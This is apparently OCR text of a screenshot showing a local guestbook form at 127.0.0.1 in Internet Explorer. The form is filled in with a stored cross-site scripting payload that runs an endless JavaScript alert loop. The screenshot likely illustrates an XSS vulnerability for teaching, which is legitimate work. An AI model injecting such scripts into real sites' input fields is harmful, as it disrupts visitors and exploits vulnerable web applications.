 Welcome to 迷你留言本 - Microsoft Internet ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) »
后退 搜索 »
http://127.0.0.1/write.htm 转到 »
||||||||||签写留言||||||||||
昵称: 高手 *
留言: <script>while(true)alert('炸死
你!')</script> *
提交 取消
完毕 Internet